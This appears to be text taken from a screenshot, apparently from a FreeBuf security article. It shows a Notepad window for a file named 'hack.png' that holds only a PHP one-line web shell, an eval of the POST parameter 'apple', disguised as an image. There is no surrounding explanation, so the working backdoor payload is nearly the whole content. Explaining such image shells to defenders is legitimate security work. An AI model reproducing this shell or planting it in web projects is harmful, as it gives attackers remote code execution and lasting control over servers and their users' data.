 hack.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['apple']);?>
FREEBUF